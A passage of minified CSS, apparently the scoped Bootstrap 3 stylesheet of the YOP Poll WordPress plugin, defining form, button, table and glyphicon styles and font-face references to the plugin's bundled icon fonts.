.table-responsive>.table-bordered{border:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.bootstrap-yop fieldset{padding:0;margin:0;border:0}.bootstrap-yop legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.bootstrap-yop label{display:inline-block;margin-bottom:5px;font-weight:700}.bootstrap-yop input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{margin:4px 0 0;line-height:normal}.bootstrap-yop input[type=file]{display:block}.bootstrap-yop select[multiple],.bootstrap-yop select[size]{height:auto}.bootstrap-yop select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}.bootstrap-yop input[type=checkbox]:focus,.bootstrap-yop input[type=file]:focus,.bootstrap-yop input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop input[type=number]::-webkit-inner-spin-button,.bootstrap-yop input[type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-yop output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.bootstrap-yop .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-yop .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.bootstrap-yop .form-control:-moz-placeholder{color:#999}.bootstrap-yop .form-control::-moz-placeholder{color:#999;opacity:1}.bootstrap-yop .form-control:-ms-input-placeholder{color:#999}.bootstrap-yop .form-control::-webkit-input-placeholder{color:#999}.bootstrap-yop .form-control[disabled],.bootstrap-yop .form-control[readonly],.bootstrap-yop fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}.bootstrap-yop textarea.form-control{height:auto}.bootstrap-yop .form-group{margin-bottom:15px}.bootstrap-yop .checkbox,.bootstrap-yop .radio{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.bootstrap-yop .checkbox label,.bootstrap-yop .radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.bootstrap-yop .checkbox input[type=checkbox],.bootstrap-yop .checkbox-inline input[type=checkbox],.bootstrap-yop .radio input[type=radio],.bootstrap-yop .radio-inline input[type=radio]{float:left;margin-left:-20px}.bootstrap-yop .checkbox+.checkbox,.bootstrap-yop .radio+.radio{margin-top:-5px}.bootstrap-yop .checkbox-inline,.bootstrap-yop .radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.bootstrap-yop .checkbox-inline+.checkbox-inline,.bootstrap-yop .radio-inline+.radio-inline{margin-top:0;margin-left:10px}.bootstrap-yop .checkbox-inline[disabled],.bootstrap-yop .checkbox[disabled],.bootstrap-yop .radio-inline[disabled],.bootstrap-yop .radio[disabled],.bootstrap-yop fieldset[disabled] .checkbox,.bootstrap-yop fieldset[disabled] .checkbox-inline,.bootstrap-yop fieldset[disabled] .radio,.bootstrap-yop fieldset[disabled] .radio-inline,.bootstrap-yop fieldset[disabled] input[type=checkbox],.bootstrap-yop fieldset[disabled] input[type=radio],.bootstrap-yop input[type=checkbox][disabled],.bootstrap-yop input[type=radio][disabled]{cursor:not-allowed}.bootstrap-yop .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-sm{height:30px;line-height:30px}.bootstrap-yop textarea.input-sm{height:auto}.bootstrap-yop .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-lg{height:46px;line-height:46px}.bootstrap-yop textarea.input-lg{height:auto}.bootstrap-yop .has-warning .checkbox,.bootstrap-yop .has-warning .checkbox-inline,.bootstrap-yop .has-warning .control-label,.bootstrap-yop .has-warning .help-block,.bootstrap-yop .has-warning .radio,.bootstrap-yop .has-warning .radio-inline{color:#8a6d3b}.bootstrap-yop .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.bootstrap-yop .has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.bootstrap-yop .has-error .checkbox,.bootstrap-yop .has-error .checkbox-inline,.bootstrap-yop .has-error .control-label,.bootstrap-yop .has-error .help-block,.bootstrap-yop .has-error .radio,.bootstrap-yop .has-error .radio-inline{color:#a94442}.bootstrap-yop .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.bootstrap-yop .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.bootstrap-yop .has-success .checkbox,.bootstrap-yop .has-success .checkbox-inline,.bootstrap-yop .has-success .control-label,.bootstrap-yop .has-success .help-block,.bootstrap-yop .has-success .radio,.bootstrap-yop .has-success .radio-inline{color:#3c763d}.bootstrap-yop .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.bootstrap-yop .has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.bootstrap-yop .form-control-static{margin-bottom:0}.bootstrap-yop .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.bootstrap-yop .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .form-inline .form-control{display:inline-block}.bootstrap-yop .form-inline select.form-control{width:auto}.bootstrap-yop .form-inline .checkbox,.bootstrap-yop .form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .form-inline .checkbox input[type=checkbox],.bootstrap-yop .form-inline .radio input[type=radio]{float:none;margin-left:0}}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .checkbox-inline,.bootstrap-yop .form-horizontal .control-label,.bootstrap-yop .form-horizontal .radio,.bootstrap-yop .form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .radio{min-height:27px}.bootstrap-yop .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.bootstrap-yop .form-horizontal .control-label{text-align:right}}.bootstrap-yop .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.bootstrap-yop .btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop .btn:focus,.bootstrap-yop .btn:hover{color:#333;text-decoration:none}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.disabled,.bootstrap-yop .btn[disabled],.bootstrap-yop fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-default{color:#333;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover,.bootstrap-yop .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .open .dropdown-toggle.btn-default{background-image:none}.bootstrap-yop .btn-default.disabled,.bootstrap-yop .btn-default.disabled.active,.bootstrap-yop .btn-default.disabled:active,.bootstrap-yop .btn-default.disabled:focus,.bootstrap-yop .btn-default.disabled:hover,.bootstrap-yop .btn-default[disabled],.bootstrap-yop .btn-default[disabled].active,.bootstrap-yop .btn-default[disabled]:active,.bootstrap-yop .btn-default[disabled]:focus,.bootstrap-yop .btn-default[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-default,.bootstrap-yop fieldset[disabled] .btn-default.active,.bootstrap-yop fieldset[disabled] .btn-default:active,.bootstrap-yop fieldset[disabled] .btn-default:focus,.bootstrap-yop fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default .badge{color:#fff;background-color:#fff}.bootstrap-yop .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover,.bootstrap-yop .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .open .dropdown-toggle.btn-primary{background-image:none}.bootstrap-yop .btn-primary.disabled,.bootstrap-yop .btn-primary.disabled.active,.bootstrap-yop .btn-primary.disabled:active,.bootstrap-yop .btn-primary.disabled:focus,.bootstrap-yop .btn-primary.disabled:hover,.bootstrap-yop .btn-primary[disabled],.bootstrap-yop .btn-primary[disabled].active,.bootstrap-yop .btn-primary[disabled]:active,.bootstrap-yop .btn-primary[disabled]:focus,.bootstrap-yop .btn-primary[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-primary,.bootstrap-yop fieldset[disabled] .btn-primary.active,.bootstrap-yop fieldset[disabled] .btn-primary:active,.bootstrap-yop fieldset[disabled] .btn-primary:focus,.bootstrap-yop fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary .badge{color:#428bca;background-color:#fff}.bootstrap-yop .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover,.bootstrap-yop .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .open .dropdown-toggle.btn-warning{background-image:none}.bootstrap-yop .btn-warning.disabled,.bootstrap-yop .btn-warning.disabled.active,.bootstrap-yop .btn-warning.disabled:active,.bootstrap-yop .btn-warning.disabled:focus,.bootstrap-yop .btn-warning.disabled:hover,.bootstrap-yop .btn-warning[disabled],.bootstrap-yop .btn-warning[disabled].active,.bootstrap-yop .btn-warning[disabled]:active,.bootstrap-yop .btn-warning[disabled]:focus,.bootstrap-yop .btn-warning[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-warning,.bootstrap-yop fieldset[disabled] .btn-warning.active,.bootstrap-yop fieldset[disabled] .btn-warning:active,.bootstrap-yop fieldset[disabled] .btn-warning:focus,.bootstrap-yop fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning .badge{color:#f0ad4e;background-color:#fff}.bootstrap-yop .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover,.bootstrap-yop .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .open .dropdown-toggle.btn-danger{background-image:none}.bootstrap-yop .btn-danger.disabled,.bootstrap-yop .btn-danger.disabled.active,.bootstrap-yop .btn-danger.disabled:active,.bootstrap-yop .btn-danger.disabled:focus,.bootstrap-yop .btn-danger.disabled:hover,.bootstrap-yop .btn-danger[disabled],.bootstrap-yop .btn-danger[disabled].active,.bootstrap-yop .btn-danger[disabled]:active,.bootstrap-yop .btn-danger[disabled]:focus,.bootstrap-yop .btn-danger[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-danger,.bootstrap-yop fieldset[disabled] .btn-danger.active,.bootstrap-yop fieldset[disabled] .btn-danger:active,.bootstrap-yop fieldset[disabled] .btn-danger:focus,.bootstrap-yop fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger .badge{color:#d9534f;background-color:#fff}.bootstrap-yop .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover,.bootstrap-yop .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .open .dropdown-toggle.btn-success{background-image:none}.bootstrap-yop .btn-success.disabled,.bootstrap-yop .btn-success.disabled.active,.bootstrap-yop .btn-success.disabled:active,.bootstrap-yop .btn-success.disabled:focus,.bootstrap-yop .btn-success.disabled:hover,.bootstrap-yop .btn-success[disabled],.bootstrap-yop .btn-success[disabled].active,.bootstrap-yop .btn-success[disabled]:active,.bootstrap-yop .btn-success[disabled]:focus,.bootstrap-yop .btn-success[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-success,.bootstrap-yop fieldset[disabled] .btn-success.active,.bootstrap-yop fieldset[disabled] .btn-success:active,.bootstrap-yop fieldset[disabled] .btn-success:focus,.bootstrap-yop fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success .badge{color:#5cb85c;background-color:#fff}.bootstrap-yop .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover,.bootstrap-yop .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .open .dropdown-toggle.btn-info{background-image:none}.bootstrap-yop .btn-info.disabled,.bootstrap-yop .btn-info.disabled.active,.bootstrap-yop .btn-info.disabled:active,.bootstrap-yop .btn-info.disabled:focus,.bootstrap-yop .btn-info.disabled:hover,.bootstrap-yop .btn-info[disabled],.bootstrap-yop .btn-info[disabled].active,.bootstrap-yop .btn-info[disabled]:active,.bootstrap-yop .btn-info[disabled]:focus,.bootstrap-yop .btn-info[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-info,.bootstrap-yop fieldset[disabled] .btn-info.active,.bootstrap-yop fieldset[disabled] .btn-info:active,.bootstrap-yop fieldset[disabled] .btn-info:focus,.bootstrap-yop fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info .badge{color:#5bc0de;background-color:#fff}.bootstrap-yop .btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link[disabled],.bootstrap-yop fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{border-color:transparent}.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.bootstrap-yop .btn-link[disabled]:focus,.bootstrap-yop .btn-link[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-link:focus,.bootstrap-yop fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.bootstrap-yop .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-block{display:block;width:100%;padding-right:0;padding-left:0}.bootstrap-yop .btn-block+.btn-block{margin-top:5px}.bootstrap-yop input[type=button].btn-block,.bootstrap-yop input[type=reset].btn-block,.bootstrap-yop input[type=submit].btn-block{width:100%}.bootstrap-yop .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.bootstrap-yop .fade.in{opacity:1}.bootstrap-yop .collapse{display:none}.bootstrap-yop .collapse.in{display:block}.bootstrap-yop .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot);src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.bootstrap-yop .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.bootstrap-yop .glyphicon:empty{width:1em}.bootstrap-yop .glyphicon-asterisk:before{content:"\2a"}.bootstrap-yop .glyphicon-plus:before{content:"\2b"}.bootstrap-yop .glyphicon-euro:before{content:"\20ac"}.bootstrap-yop .glyphicon-minus:before{content:"\2212"}.bootstrap-yop .glyphicon-cloud:before{content:"\2601"}.bootstrap-yop .glyphicon-envelope:before{content:"\2709"}.bootstrap-yop .glyphicon-pencil:before{content:"\270f"}.bootstrap-yop .glyphicon-glass:before{content:"\e001"}.bootstrap-yop .glyphicon-music:before{content:"\e002"}.bootstrap-yop .glyphicon-search:before{content:"\e003"}.bootstrap-yop .glyphicon-heart:before{content:"\e005"}.bootstrap-yop .glyphicon-star:before{content:"\e006"}.bootstrap-yop .glyphicon-star-empty:before{content:"\e007"}.bootstrap-yop .glyphicon-user:before{content:"\e008"}.bootstrap-yop .glyphicon-film:before{content:"\e009"}.bootstrap-yop .glyphicon-th-large:before{content:"\e010"}.bootstrap-yop .glyphicon-th:before{content:"\e011"}.bootstrap-yop .glyphicon-th-list:before{content:"\e012"}.bootstrap-yop .glyphicon-ok:before{content:"\e013"}.bootstrap-yop .glyphicon-remove:before{content:"\e014"}.bootstrap-yop .glyphicon-zoom-in:before{content:"\e015"}.bootstrap-yop .glyphicon-zoom-out:before{content:"\e016"}.bootstrap-yop .glyphicon-off:before{content:"\e017"}.bootstrap-yop .glyphicon-signal:before{content:"\e018"}.bootstrap-yop .glyphicon-cog:before{content:"\e019"}.bootstrap-yop .glyphicon-trash:before{content:"\e020"}.bootstrap-yop .glyphicon-home:before{content:"\e021"}.bootstrap-yop .glyphicon-file:before{content:"\e022"}.bootstrap-yop .glyphicon-time:before{content:"\e023"}.bootstrap-yop .glyphicon-road:before{content:"\e024"}.bootstrap-yop .glyphicon-download-alt:before{content:"\e025"}.bootstrap-yop .glyphicon-download:before{content:"\e026"}.bootstrap-yop .glyphicon-upload:before{content:"\e027"}.bootstrap-yop .glyphicon-inbox:before{content:"\e028"}.bootstrap-yop .glyphicon-play-circle:before{content:"\e029"}.bootstrap-yop .glyphicon-repeat:before{content:"\e030"}.bootstrap-yop .glyphicon-refresh:before{content:"\e031"}.bootstrap-yop .glyphicon-list-alt:before{content:"\e032"}.bootstrap-yop .glyphicon-lock:before{content:"\e033"}.bootstrap-yop .glyphicon-flag:before{content:"\e034"}.bootstrap-yop .glyphicon-headphones:before{content:"\e035"}.bootstrap-yop .glyphicon-volume-off:before{content:"\e036"}.bootstrap-yop .glyphicon-volume-down:before{content:"\e037"}.bootstrap-yop .glyphicon-volume-up:before{content:"\e038"}.bootstrap-yop .glyphicon-qrcode:before{content:"\e039"}.bootstrap-yop .glyphicon-barcode:before{content:"\e040"}.bootstrap-yop .glyphicon-tag:before{content:"\e041"}.bootstrap-yop .glyphicon-tags:before{content:"\e042"}.bootstrap-yop .glyphicon-book:before{content:"\e043"}.bootstrap-yop .glyphicon-bookmark:before{content:"\e044"}.bootstrap-yop .glyphicon-print:before{content:"\e045"}.bootstrap-yop .glyphicon-camera:before{content:"\e046"}.bootstrap-yop .glyphicon-font:before{content:"\e047"}.bootstrap-yop .glyphicon-bold:before{content:"\e048"}.bootstrap-yop .glyphicon-italic:before{content:"\e049"}.bootstrap-yop .glyphicon-text-height:before{content:"\e050"}.bootstrap-yop .glyphicon-text-width:before{content:"\e051"}.bootstrap-yop .glyphicon-align-left:before{content:"\e052"}.bootstrap-yop .glyphicon-align-center:before{content:"\e053"}.bootstrap-yop .glyphicon-align-right:before{content:"\e054"}.bootstrap-yop .glyphicon-align-justify:before{content:"\e055"}.bootstrap-yop .glyphicon-list:before{content:"\e056"}.bootstrap-yop .glyphicon-indent-left:before{content:"\e057"}.bootstrap-yop .glyphicon-indent-right:before{content:"\e058"}.bootstrap-yop .glyphicon-facetime-video:before{content:"\e059"}.bootstrap-yop .glyphicon-picture:before{content:"\e060"}.bootstrap-yop .glyphicon-map-marker:before{content:"\e062"}.bootstrap-yop .glyphicon-adjust:before{content:"\e063"}.bootstrap-yop .glyphicon-tint:before{content:"\e064"}.bootstrap-yop .glyphicon-edit:before{content:"\e065"}.bootstrap-yop .glyphicon-share:before{content:"\e066"}.bootstrap-yop .glyphicon-check:before{content:"\e067"}.bootstrap-yop .glyphicon-move:before{content:"\e068"}.bootstrap-yop .glyphicon-step-backward:before{content:"\e069"}.bootstrap-yop .glyphicon-fast-backward:before{content:"\e070"}.bootstrap-yop .glyphicon-backward:before{content:"\e071"}.bootstrap-yop .glyphicon-play:before{content:"\e072"}.bootstrap-yop .glyphicon-pause:before{content:"\e073"}.bootstrap-yop .glyphicon-stop:before{content:"\e074"}.bootstrap-yop .glyphicon-forward:before{content:"\e075"}.bootstrap-yop .glyphicon-fast-forward:before{content:"\e076"}.bootstrap-yop .glyphicon-step-forward:before{content:"\e077"}.bootstrap-yop .glyphicon-eject:before{content:"\e078"}.bootstrap-yop .glyphicon-chevron-left:before{content:"\e079"}.bootstrap-yop .glyphicon-chevron-right:before{content:"\e080"}.bootstrap-yop .glyphicon-plus-sign:before{content:"\e081"}.bootstrap-yop .glyphicon-minus-sign:before{content:"\e082"}.bootstrap-yop .glyphicon-remove-sign:before{content:"\e083"}.bootstrap-yop .glyphicon-ok-sign:before{content:"\e084"}.bootstrap-yop .glyphicon-question-sign:before{content:"\e085"}.bootstrap-yop .glyphicon-info-sign:before{content:"\e086"}.bootstrap-yop .glyphicon-screenshot:before{content:"\e087"}.bootstrap-yop .glyphicon-remove-circle:before{content:"\e088"}.bootstrap-yop .glyphicon-ok-circle:before{content:"\e089"}.bootstrap-yop .glyphicon-ban-circle:before{content:"\e090"}.bootstrap-yop .glyphicon-arrow-left:before{content:"\e091"}.bootstrap-yop .glyphicon-arrow-right:before{content:"\e092"}.bootstrap-yop .glyphicon-arrow-up:before{content:"\e093"}.bootstrap-yop .glyphicon-arrow-down:before{content:"\e094"}.bootstrap-yop .glyphicon-share-alt:before{content:"\e095"}.bootstrap-yop .glyphicon-resize-full:before{content:"\e096"}.bootstrap-yop .glyphicon-resize-small:before{content:"\e097"}.bootstrap-yop .glyphicon-exclamation-sign:before{content:"\e101"}.bootstrap-yop .glyphicon-gift:before{content:"\e102"}.bootstrap-yop .glyphicon-leaf:before{content:"\e103"}.bootstrap-yop .glyphicon-fire:before{content:"\e104"}.bootstrap-yop .glyphicon-eye-open:before{content:"\e105"}.bootstrap-yop .glyphicon-eye-close:before{content:"\e106"}.bootstrap-yop .glyphicon-warning-sign:before{content:"\e107"}.bootstrap-yop .glyphicon-plane:before{content:"\e108"}.bootstrap-yop .glyphicon-calendar:before{content:"\e109"}.bootstrap-yop .glyphicon-random:before{content:"\e110"}.bootstrap-yop .glyphicon-comment:before{content:"\e111"}.bootstrap-yop .glyphicon-magnet:before{content:"\e112"}.bootstrap-yop .glyphicon-chevron-up:before{content:"\e113"}.bootstrap-yop .glyphicon-chevron-down:before{content:"\e114"}.bootstrap-yop .glyphicon-retweet:before{content:"\e115"}.bootstrap-yop .glyphicon-shopping-cart:before{content:"\e116"}.bootstrap-yop .glyphicon-folder-close:before{content:"\e117"}.bootstrap-yop .glyphicon-folder-open:before{content:"\e118"}.bootstrap-yop .glyphicon-resize-vertical:before{content:"\e119"}.bootstrap-yop .glyphicon-resize-horizontal:before{content:"\e120"}.bootstrap-yop .glyphicon-hdd:before{content:"\e121"}.bootstrap-yop .glyphicon-bullhorn:before{content:"\e122"}.bootstrap-yop .glyphicon-bell:before{content:"\e123"}.bootstrap-yop .glyphicon-certificate:before{content:"\e124"}.bootstrap-yop .glyphicon-thumbs-up:before{content:"\e125"}.bootstrap-yop .glyphicon-thumbs-down:before{content:"\e126"}.bootstrap-yop .glyphicon-hand-right:before{content:"\e127"}.bootstrap-yop .glyphicon-hand-left:before{content:"\e128"}.bootstrap-yop .glyphicon-hand-up:before{content:"\e129"}.bootstrap-yop .glyphicon-hand-down:before{content:"\e130"}.bootstrap-yop .glyphicon-circle-arrow-right:before{content:"\e131"}.bootstrap-yop .glyphicon-circle-arrow-left:before{content:"\e132"}.bootstrap-yop .glyphicon-circle-arrow-up:before{content:"\e133"}.bootstrap-yop .glyphicon-circle-arrow-down:before{content:"\e134"}.bootstrap-yop .glyphicon-globe:before{content:"\e135"}.bootstrap-yop .glyphicon-wrench:before{content:"\e136"}.bootstrap-yop .glyphicon-tasks:before{content:"\e137"}.bootstrap-yop .glyphicon-filter:before{content:"\e138"}.bootstrap-yop .glyphicon-briefcase:before{content:"\e139"}.bootstrap-yop .glyphicon-fullscreen:before{content:"\e140"}.bootstrap-yop .glyphicon-dashboard:before{content:"\e141"}.bootstrap-yop .glyphicon-paperclip:before{content:"\e142"}.bootstrap-yop .glyphicon-heart-empty:before{content:"\e143"}.bootstrap-yop .glyphicon-link:before{content:"\e144"}.bootstrap-yop .glyphicon-phone:before{content:"\e145"}.bootstrap-yop .glyphicon-pushpin:before{content:"\e146"}.bootstrap-yop .glyphicon-usd:before{content:"\e148"}.bootstrap-yop .glyphicon-gbp:before{content:"\e149"}.bootstrap-yop .glyphicon-sort:before{content:"\e150"}.bootstrap-yop .glyphicon-sort-by-alphabet:before{content:"\e151"}.bootstrap-yop .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.bootstrap-yop .glyphicon-sort-by-order:before{content:"\e153"}.bootstrap-yop .glyphicon-sort-by-order-alt:before{content:"\e154"}.bootstrap-yop .glyphicon-sort-by-attributes:before{content:"\e155"}.bootstrap-yop 